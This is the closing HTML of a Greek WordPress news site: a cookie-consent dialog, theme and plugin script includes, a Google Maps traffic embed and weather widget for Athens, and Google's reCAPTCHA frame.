						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696bf6ff72fd0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[8.5,47.200000000000003],"today_humidity":68,"today_wind_speed":[6.2000000000000002,3.7999999999999998],"today_min":[7.0999999999999996,44.700000000000003],"today_max":[9.3000000000000007,48.700000000000003],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768683600,"day_name":"\u03a3\u03b1","day_temp":[8,46],"owm_day_index":0},{"timestamp":1768694400,"day_name":"\u039a\u03c5","day_temp":[7,45],"owm_day_index":1},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[6,43],"owm_day_index":9},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":17},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[7,44],"owm_day_index":25},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[6,43],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_cf6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_cf6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86_969';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86_969');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xe6Ohus9TZZBlkp1_u6yHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768683268215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>